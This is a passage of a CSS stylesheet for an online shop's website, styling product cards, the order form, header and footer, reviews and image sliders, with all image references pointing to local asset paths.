  background-image: url("../images/icons/checkbox.svg");
  background-repeat: no-repeat;
  width: 14px;
  height: 14px;
  left: 0;
}

.checkbox > label:before {
  top: 50% !important;
}

a:hover,
article.preview > .title > .container2 > a,
#collections .item > .contents > .title > a,
footer .telephones > a,
header .telephones > a,
footer .body-inner > .menu > nav > ul a,
footer .bottom-inner > .right > a,
#pagination > ul > li.active > a,
#sections > .item > .contents > .title > div > a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: none;
}

a,
article.preview > .title > .container2 > a:hover,
#collections .item > .contents > .title > a:hover,
footer .telephones > a:hover,
header .telephones > a:hover,
footer .body-inner > .menu > nav > ul a:hover,
footer .bottom-inner > .right > a:hover,
#pagination > ul > li.active > a:hover,
#sections > .item > .contents > .title > div > a:hover {
  text-decoration: underline;
}

nav.main > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

nav ul.submenu {
  display: none;
  position: absolute;
  z-index: 1;
}

nav li {
  position: relative;
}

nav li:hover > .submenu {
  display: grid;
  grid-auto-flow: column;
  grid-template-rows: repeat(10, auto);
}

nav li > a.active,
nav li.active > a {
  font-weight: bold;
}

article.preview {
  width: 278px!important;
  background-color: #f4f4f4;
    margin-right: 19px !important;
}

article.preview:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

article.preview > .image {
  display: block;
  overflow: hidden;
  height: 200px;
}

article.preview > .image > img {
  vertical-align: top;
  min-height: 100%;
}

article.preview > .title,
article.preview > .contents {
  padding-left: 20px;
  padding-right: 20px;
  line-height: 25px;
}

article.preview > .title {
  height: 70px;
  margin: 0;
  padding-top: 10px;
  background-color: #e1d1be;
}
article.preview > .title.height90{
   height: 90px;
}

article.preview > .title > .container2 {
  overflow: hidden;
  height: 50px;
}

article.preview > .title.height90 > .container2 {
  height: 71px;
}

article.preview > .contents {
  padding-top: 20px;
  padding-bottom: 20px;
}

article.preview > .contents > .properties {
  margin: 0 0 10px;
}

article.preview > .contents > .more {
  font-size: 16px;
  color: #8f9a45;
}

article.preview > .contents > .summary {
  margin-top: 10px;
}

article.preview > .contents > .summary > .prices {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

article.preview > .contents > .summary > .prices > .price {
  margin-left: auto;
  font-size: 20px;
  font-weight: bold;
  color: #8f9a45;
}

article.preview > .contents > .summary > .ms2_form {
  margin-top: 17px;
}

.properties {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.properties,
.properties > dd {
  margin: 0;
}

.properties > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

.properties > dd {
  font-weight: bold;
}

.properties > dd > .in-stock {
  color: #68984b;
}

.properties > dd > .out-of-stock {
  color: #b31515;
}

#advantages {
  border-top: 0;
  background: linear-gradient(rgba(255, 255, 255, 0.45), rgba(255, 255, 255, 0.45)), url("../images/advantages_bg.jpg") center top no-repeat;
  background-size: cover;
}

#advantages > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
}

#advantages > .body > .items > li,
#advantages > .body > .text {
  background-color: rgba(255, 255, 255, 0.6);
}

#advantages > .body > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 480px;
  margin: 0 15px -15px 0;
}

#advantages > .body > .items > li {
  width: 150px;
  height: 150px;
  margin-bottom: 15px;
  padding-top: 100px;
  background-repeat: no-repeat;
  background-position: center 15px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}

#advantages > .body > .items > .medal {
  background-image: url("../images/icons/medal.svg");
}

#advantages > .body > .items > .colours {
  background-image: url("../images/icons/colours.svg");
}

#advantages > .body > .items > .wallet {
  background-image: url("../images/icons/wallet.svg");
}

#advantages > .body > .items > .truck {
  background-image: url("../images/icons/truck.svg");
}

#advantages > .body > .items > .certificate {
  background-image: url("../images/icons/certificate.svg");
}

#advantages > .body > .items > .progress {
  background-image: url("../images/icons/progress.svg");
}

#advantages > .body > .text {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 25px 20px 40px 40px;
  line-height: 15px;
}

#advantages > .body > .text > h2,
#advantages > .body > .text > .heading,
#advantages > .body > article.preview.text > .title {
  margin-bottom: 15px;
}

#advantages > .body > .text > p {
  margin: 15px 0;
}

#advantages > .body > .text > *:last-child {
  margin-bottom: 0;
}

#breadcrumbs {
  height: auto;
  padding: 10px 0;
  line-height: 25px;
}

#breadcrumbs > ul > li {
  display: inline;
}

#breadcrumbs > ul > li:not(:last-child):after {
  content: '/';
  margin: 0 5px;
}

#collections .item {
  width: 273px;
}

#collections .item:hover {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

#collections .item > .image {
  display: block;
  overflow: hidden;
  height: 210px;
}

#collections .item > .image > img {
  vertical-align: top;
}

#collections .item > .contents {
  padding: 25px;
  background-color: #e1d1be;
  text-align: center;
}

#collections .item > .contents > .title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
}

#consult {
  background-color: #ede3d8;
  background-image: url("../images/consult_bg.jpg");
  background-position: left top;
  background-repeat: no-repeat;
  background-size: contain;
  height: auto;
  max-height: 275px;
  padding: 15px 0;
}

#consult > .top {
  margin-bottom: 15px;
}

#consult > .top > .heading {
  height: 50px;
  line-height: 50px;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.8);
  text-align: center;
}


.tip-doski {
    max-width: 100%;
	display: flex;
    flex-direction: row;
    /*justify-content: space-between;*/
	justify-content: space-around;
	flex-wrap: wrap;
}
.tip-doski .item-doska {
    flex-direction: column;
}
.tip-doski .item-doska .item-doska-img img {
    max-width: 100%;
	width: 285px;
	height: 285px;
}
.tip-doski .item-doska .item-doska-zag {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #8F9A45;
}
.tip-doski .item-doska .item-doska-txt {
/*font-family: 'Helvetica Neue';
font-style: normal;*/
font-weight: 700;
font-size: 14px;
line-height: 17px;
text-align: center;
color: #000000;
}

.dinfo {
background: #F5F5F5;
padding: 20px;
margin: 20px 0;
}
.dinfo .dinner {
background: url('/assets/images/free-icon-checkmark.png') no-repeat;
padding-left: 46px;
min-height: 26px;
font-weight: bold;
}

.cifra {
display: flex;
align-items: center;
gap: 10px;
}
.cifra .ditem {
display: flex;
align-items: center;
justify-content: center;
width: 35px;
min-width: 35px;
height: 35px;
background: #AAB657;
font-weight: bold;
font-size: 14px;
line-height: 17px;
color: #FFFFFF;
border-radius: 50%;
}

.dtable {
	display: flex;
    flex-direction: column;
    /*justify-content: space-between;*/
	/*justify-content: space-around;*/
	flex-wrap: wrap;
	width: fit-content;
	/*gap: 20px;*/
    margin: 20px auto;
	font-weight: bold;
}
.dtable .item-dtable {
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	gap: 30px;
	padding: 15px 0;
	border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 568px) {
.dtable .item-dtable {
	display: flex;
    flex-direction: column;
	gap: 0px;
}
}


.review-list {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
}
.review-list .item-review {
display: flex;
flex-direction: column;
justify-content: space-between;
gap: 20px;
padding: 20px 30px;
background: #F4F4F4;
width: 625px;
min-height: 236px;
max-width: 100%;
}
.review-list .item-review .rev-v-block {
display: flex;
flex-direction: row;
justify-content: space-between;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zimg {
display: flex;
flex-direction: row;
justify-content: flex-start;
gap: 20px;
align-items: center;
}
.review-list .item-review .rev-v-block .rew-zag {
font-weight: 900;
font-size: 16px;
line-height: 20px;
color: #8F9A45;
}
.review-list .item-review .rev-v-block .rew-data {
font-weight: 400;
font-size: 14px;
line-height: 14px;
text-align: right;
color: #969696;
}
.review-list .item-review .rev-v-block .rew-img img {
width: 56px;
height: 56px;
border-radius: 50%;
}
.review-list .item-review .rew-text {
font-weight: 400;
font-size: 16px;
line-height: 16px;
color: #000000;
}
.review-list .item-review .rew-podr {
font-weight: 900;
font-size: 16px;
line-height: 20px;
text-decoration-line: underline;
color: #000000;
}




footer,
header {
  background-image: url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) top;
  background-repeat: repeat-x;
  background-size: 100% 100%;
}

footer .schedule,
header .schedule {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

footer .index,
header .index {
  max-width: 304px;
}

footer .index .logo,
header .index .logo {
  background-image: url("../images/logo.png");
  background-repeat: no-repeat;
  background-size: contain;
  width: 304px;
  height: 68px;
  padding: 38px 0 0 85px;
}

footer .index .logo > .anthem,
header .index .logo > .anthem {
  text-align: left;
  line-height: 15px;
}

header .index .logo > .anthem {
    font-size: 18px;
    text-align: center;
}

footer .econtact,
header .econtact {
  font-size: 16px;
}

footer .telephones,
header .telephones {
  margin-top: -6px;
  line-height: 30px;
}

footer .telephones > a,
header .telephones > a {
  vertical-align: top;
  font-size: 24px;
  font-weight: bold;
  color: #8f9a45;
}

footer .phone,
header .phone {
  padding-left: 35px;
}

footer .phone:before,
header .phone:before {
  background-image: url("../images/icons/phone.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  padding-left: 35px;
}

footer .letter:before,
header .letter:before {
  background-image: url("../images/icons/letter.svg");
  background-repeat: no-repeat;
  width: 20px;
  left: 0;
  background-position-x: center;
}

footer .letter,
header .letter {
  color: #8f9a45;
}

footer {
  border-top: 4px solid #aab657;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}

footer .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 20px 0 25px;
}

footer .body-inner .schedule {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

footer .body-inner .payment {
  font-size: 16px;
}

footer .body-inner .payment > .note {
  margin-bottom: 10px;
}

footer .body-inner .payment > .paysystems {
  background-image: url("../images/payment.png");
  background-repeat: no-repeat;
  width: 233px;
  height: 37px;
}

footer .body-inner > .index > .logo {
  margin-bottom: 26px;
}

footer .body-inner > .index > .payment {
  display: none;
}

footer .body-inner > .info {
  display: none;
  margin-bottom: 20px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

footer .body-inner > .menu {
  line-height: 25px;
}

footer .body-inner > .menu > nav {
  margin-top: -9px;
}

footer .body-inner > .menu > nav > ul li.active > a {
  font-weight: normal;
  color: #8f9a45;
  text-decoration: underline;
}

footer .body-inner > .contact {
  text-align: right;
}

footer .body-inner > .contact > .telephones,
footer .body-inner > .contact .phone {
  margin-bottom: 15px;
}

footer .body-inner > .contact > .econtact {
  margin-bottom: 19px;
}

footer .body-inner > .contact > .econtact > .phone,
footer .body-inner > .contact > .econtact > .letter {
  padding-left: 33px;
}

footer .body-inner > .contact > .econtact > .feedback {
  display: none;
}

footer .bottom-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  color: #fff;
}

footer .bottom-inner > .right {
  margin-left: auto;
}

header {
  position: relative;
  z-index: 1;
}

header .top,
header .bottom {
  background-color: rgba(141, 96, 59, 0.2);
}

header .top-inner,
header .bottom-inner {
  height: 45px;
  line-height: 45px;
}

header .top-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

header .top-inner > .schedule > span:not(:last-child) {
  margin-right: 15px;
}

header .top-inner > .schedule {
  padding-left: 23px;
}

header .top-inner > .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
	top: 0px;
	background-position-y: center;
	height: 100%;
}

header .top-inner > .address {
  margin-left: auto;
}

header .top-inner > .address {
  padding-left: 23px;
}

header .top-inner > .address:before {
  background-image: url("../images/icons/marker.svg");
  background-repeat: no-repeat;
  width: 13px;
  left: 0;
}

header .body-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  padding: 35px 0 26px;
    position: relative;
}

header .body-inner > .econtact {
  white-space: nowrap;
}

header .body-inner > .econtact > a:not(:last-child) {
  margin-bottom: 16px;
}

header .body-inner > .econtact > .phone {
  margin-top: -2px;
}

header .body-inner > .contact {
/*  padding-bottom: 32px;*/
  font-size: 16px;
  text-align: center;
}

header .body-inner > .contact > .telephones {
  margin-bottom: 18px;
}

header .body-inner > .contact > .phone {
  display: none;
}

header .bottom {
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
}

header .bottom.fixed {
  z-index: 3;
  background-image: linear-gradient(rgba(141, 96, 59, 0.2), rgba(141, 96, 59, 0.2)), url("../images/header_bg.jpg");
  background-position: calc(50% + 960px) bottom;
  background-repeat: repeat-x;
}

header .bottom-inner {
  position: relative;
  font-size: 16px;
}

header .bottom-inner > *:not(nav) {
  display: none;
}

/* #search {
  width: 520px;
    position: absolute;
    right: 0;
    bottom: 40px;
    width: 400px!important;
} */

#search > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}
#search2 > input[type="text"] {
  border: 1px solid #d1d1d1;
  height: 32px;
  line-height: 30px;
  padding: 0 47px 0 20px;
  background-color: #fff;
  font-size: 14px;
}

#search > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}
#search2 > input[type="submit"] {
  background-image: url("../images/icons/search.svg");
  background-repeat: no-repeat;
  width: 17px;
  height: 17px;
  position: absolute;
  top: 7px;
  right: 16px;
}

#search2 > input[type="submit"]::-webkit-input-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]::-moz-placeholder {
  opacity: 1;
  color: #787878;
}

#search2 > input[type="submit"]:-ms-input-placeholder {
  color: #787878;
}

#header-menu ul > li:hover > a,
#header-menu ul > li.active > a {
  background-color: rgba(143, 154, 69, 0.35);
  font-weight: normal;
}

#header-menu ul > li a {
  display: block;
  padding: 0 25px;
  /* padding: 0 20px; */

    line-height: 1;
    height: 45px;
    display: flex;
    align-items: center;
}

.dropdown-menu .dropdown-menu-item ul {
	padding-left: 35px;
}
.dropdown-menu .dropdown-menu-item .head-new-menu {
	white-space: nowrap;
}
@media (max-width: 540px) {
#header-menu .top-menu-wrapper ul > li a img {
    height: 25px;
}
}

#msOrder {
  margin-top: 25px !important;
  font-size: 16px;
}

#msOrder span.required,
#msOrder .input-parent.required > label:after {
  color: #b31515;
}

#msOrder input[type="text"],
#msOrder textarea {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #fff;
  font-size: 14px;
}

#msOrder input[type="text"]::-webkit-input-placeholder,
#msOrder textarea::-webkit-input-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]::-moz-placeholder,
#msOrder textarea::-moz-placeholder {
  opacity: 1;
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"]:-ms-input-placeholder,
#msOrder textarea:-ms-input-placeholder {
  font-style: italic;
  color: #787878;
}

#msOrder input[type="text"].error,
#msOrder textarea.error {
  border-color: #b31515 !important;
}

#msOrder input[type="text"] {
  height: 40px;
  line-height: 38px;
}

#msOrder textarea {
  padding-top: 9px;
  padding-bottom: 9px;
  height: calc(100% - 25px);
}

#msOrder > .summary {
  height: 25px;
  line-height: 25px;
  font-size: 24px;
  color: #8f9a45;
  text-align: right;
  text-transform: uppercase;
}

#msOrder > .summary > .price {
  font-weight: bold;
  color: #3b3b3b;
  text-transform: none;
}

#msOrder > .steps,
#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .delivery {
  -webkit-flex: 0 0 375px;
  -ms-flex: 0 0 375px;
  flex: 0 0 375px;
  margin-right: 30px;
}

#msOrder > .steps > .delivery,
#msOrder > .steps > .delivery > .body {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .delivery > .body {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .delivery > .body > * {
  -webkit-flex: 1 1;
  -ms-flex: 1 1;
  flex: 1 1;
}

#msOrder > .steps > .delivery > .body > .field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0 20px 0 40px;
  background-color: #f4f4f4;
}

#msOrder > .steps > .delivery > .body > .field:not(:last-child) {
  margin-bottom: 20px;
}

#msOrder > .steps > .delivery > .body > .field.active {
  background-color: #e2e5cf;
}

#msOrder > .steps > .delivery > .body > .field > input[type="radio"] {
  display: none;
}

#msOrder > .steps > .delivery > .body > .field > label {
  font-size: 14px;
}

#msOrder > .steps > .delivery > .body > .field > label > .name {
  vertical-align: top;
  font-size: 16px;
}

#msOrder > .steps > .credentials {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#msOrder > .steps > .credentials label {
  line-height: 25px;
}

#msOrder > .steps > .credentials > .body {
  padding: 25px 100px 25px 75px;
  background-color: #ede3d8;
}

#msOrder > .steps > .credentials > .body > *,
#msOrder > .steps > .credentials > .body .right {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#msOrder > .steps > .credentials > .body > .fields {
  max-height: 225px;
  margin-bottom: 25px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent:not(:last-child) {
  margin-bottom: 15px;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.address:not(.required) {
  display: none;
}

#msOrder > .steps > .credentials > .body > .fields .input-parent.required > label:after {
  content: '*';
}

#msOrder > .steps > .credentials > .body > .fields > * {
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}

#msOrder > .steps > .credentials > .body > .fields > .left {
  margin-right: 20px;
}

#msOrder > .steps > .credentials > .body > .fields > .right {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

#msOrder > .steps > .credentials > .body > .fields > .right > .input-parent {
  -webkit-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

#msOrder > .steps > .credentials > .body > .summary {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

#msOrder > .steps > .credentials > .body > .summary > .note {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-right: 10px;
  font-size: 14px;
}

#msOrder > .steps > .credentials > .body > .summary > .button {
  width: 200px;
  margin-left: auto;
}

#pagination > ul {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}

#pagination > ul > li:not(:last-child) {
  margin-right: 15px;
}

.previews.catalog {
  margin-top: 20px;
}

.previews > .items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 0 auto -20px;
}

.previews > .items > .preview,
.previews > .items > .item {
  margin-right: calc(58px / 3);
  margin-bottom: 20px;
}

#product {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product .image {
  display: block;
  overflow: hidden;
}

#product .image > img {
  vertical-align: top;
  height: 100%;
}

#product > .image {
  -webkit-flex: 0 0 530px;
  -ms-flex: 0 0 530px;
  flex: 0 0 530px;
  height: 530px;
  margin-right: 40px;
}

#product > .contents {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 16px;
}

#product > .contents > .summary {
  border-bottom: 4px solid #e6e8ea;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 26px;
}

#product > .contents > .summary > .prices > .price,
#product > .contents > .summary > .buttons > .add-to-cart {
  margin-bottom: 10px;
}

#product > .contents > .summary > .prices {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#product > .contents > .summary > .prices .description {
  margin-right: 20px;
}

#product > .contents > .summary > .prices > .price {
  font-size: 0;
}

#product > .contents > .summary > .prices > .price > .description {
  font-size: 16px;
}

#product > .contents > .summary > .prices > .price > .value,
#product > .contents > .summary > .prices > .price > .currency {
  line-height: 45px;
  font-size: 30px;
  font-weight: bold;
  color: #8f9a45;
}

#product > .contents > .summary > .buttons {
  width: 230px;
}

#product > .contents > .bottom,
#product > .contents > .bottom > .thumbnails {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

#product > .contents > .bottom > .thumbnails {
  margin-right: 40px;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 140px;
}

#product > .contents > .bottom > .thumbnails .image {
  height: 140px;
}

#product > .contents > .bottom > .properties {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  line-height: 30px;
}

#product > .contents > .bottom > .properties > .size {
  margin-top: 10px;
}

#product > .contents > .bottom > .properties > .size.term {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

#product > .contents > .bottom > .properties > .size.definition {
  -webkit-flex-basis: 290px;
  -ms-flex-preferred-size: 290px;
  flex-basis: 290px;
  min-height: 45px;
}

#product > .contents > .bottom > .properties > .size.definition > select {
  height: 45px;
  line-height: 43px;
  border: 1px solid #d1d1d1;
  background-image: url("../images/icons/triangle.svg");
  background-position: right 10px center;
  background-repeat: no-repeat;
  padding-right: 36px;
}

#sections {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#sections > .item {
  width: 50%;
  height: 330px;
  padding-bottom: 50px;
}

#sections > .item:nth-child(1) {
  background-image: url("../images/sections/1.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2) {
  background-image: url("../images/sections/2.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(3) {
  background-image: url("../images/sections/3.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(4) {
  background-image: url("../images/sections/4.jpg");
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
}

#sections > .item:nth-child(2n - 1) > .contents {
  margin-left: auto;
  margin-right: 30px;
}

#sections > .item:nth-child(2n) {
  background-position-x: left;
}

#sections > .item:nth-child(2n) > .contents {
  margin-right: auto;
  margin-left: 30px;
}

#sections > .item > .contents {
  position: relative;
  width: 540px;
  height: 100%;
  padding: 60px 20px 0 40px;
  background-color: rgba(255, 255, 255, 0.6);
}

#sections > .item > .contents:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#sections > .item > .contents > .title {
  position: relative;
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

#sections > .item > .contents > .title:before {
  width: 20px;
  height: 20px;
  content: '';
  display: block;
  position: absolute;
  background-color: #8f9a45;
  left: -55px;
  top: 0;
}

#sections > .item > .contents > .title > div > a > span {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#sections > .item > .contents > .description {
  overflow: hidden;
  height: 140px;
}

#sections > .item > .contents > .more {
  display: none;
  position: absolute;
  right: 30px;
  bottom: -25px;
  width: 240px;
}

#similar .bx-wrapper {
  margin: 0 auto;
}

#similar .preview:hover {
  box-shadow: none;
}

#slider {
  background-image: url("../images/slider_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;
  height: 585px;
}

#slider .contents {
  background-image: url("../images/slide_bg.png");
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  max-width: 388px;
  height: 100%;
  padding: 80px 0 70px 58px;
}

#slider .contents > .description {
  font-size: 16px;
  line-height: 25px;
}

#slider .contents > .description p,
#slider .contents > .description ul {
  margin: 10px 0;
}

#slider .contents > .description ul {
  list-style: none;
}

#slider .contents > .description ul > li:before {
  content: '– ';
}

#slider .contents > .description > *:first-child {
  margin-top: 0;
}

#slider .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider .contents > .button {
  width: 236px;
}

#slider .title {
  border-bottom: 4px solid #8f9a45;
  box-sizing: content-box;
  padding-bottom: 11px;
  font-size: 24px;
  font-weight: bold;
  line-height: 35px;
  text-transform: uppercase;
}

#slider .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  padding-top: 15px;
}

#slider > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  height: 480px;
  margin-right: 15px;
}

#slider > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider > .body > .items,
#slider > .body > .items .item {
  overflow: hidden;
  height: 480px;
}

#slider > .body > .items .item {
  background-color: #fff;
  background-position-x: right;
  background-repeat: no-repeat;
}

#slider > .body > .items .bx-prev {
  left: 15px;
}

#slider > .body > .items .bx-next {
  right: 15px;
}

#slider > .body > .items .bx-pager {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  bottom: 20px;
  font-size: 0;
}

#slider > .body > .items .bx-pager-item:not(:last-child) {
  margin-right: 10px;
}

#slider > .body > .items .bx-pager-link {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  line-height: 10px;
  text-align: center;
  display: block;
  background-color: #a1a6ad;
}

#slider > .body > .items .bx-pager-link:hover,
#slider > .body > .items .bx-pager-link.active {
  background-color: #5a646f;
}







#slider-new {
/*  background-image: url("../images/slider-new_bg.jpg");
  background-position: center top;
  background-repeat: no-repeat;*/
  /*height: 450px;*/
}

#slider-new .contents {
/*  background-image: url("../images/slide_bg.png");*/
  background-repeat: no-repeat;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;
  /*padding: 80px 0 70px 58px;*/
  width: 1170px;
  margin: 80px auto;
}

#slider-new .contents > .description {
font-weight: 400;
font-size: 18px;
line-height: 32px;
color: #FFFFFF;
margin-bottom: 30px;
}

#slider-new .contents > .description p,
#slider-new .contents > .description ul {
  margin: 10px 0;
}

#slider-new .contents > .description ul {
  list-style: none;
}

#slider-new .contents > .description ul > li:before {
  content: '– ';
}

#slider-new .contents > .description > *:first-child {
  margin-top: 0;
}

#slider-new .contents > .description > *:last-child {
  margin-bottom: 0;
}

#slider-new .contents > .button {
  width: 236px;
}

#slider-new .title {
text-transform: uppercase;
font-weight: 400;
font-size: 40px;
line-height: 47px;
color: #FFFFFF;
/*max-width: 500px;*/
margin-bottom: 10px;
}

#slider-new .title > div {
  overflow: hidden;
  /* height: 70px; */
}

#slider-new > .body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  box-sizing: content-box;
  /*padding-top: 15px;*/
}

#slider-new > .body > .menu {
  -webkit-flex: 0 0 280px;
  -ms-flex: 0 0 280px;
  flex: 0 0 280px;
  /*height: 480px;*/
  margin-right: 15px;
}

#slider-new > .body > .items {
  position: relative;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

#slider-new > .body > .items,
#slider-new > .body > .items .item {
  overflow: hidden;
  min-height: 430px;
  /*height: 480px;*/
}

#slider-new > .body > .items .item {
  background-color: #fff;
  /*background-position-x: right;*/
  background-position-x: center;
  background-repeat: no-repeat;
}

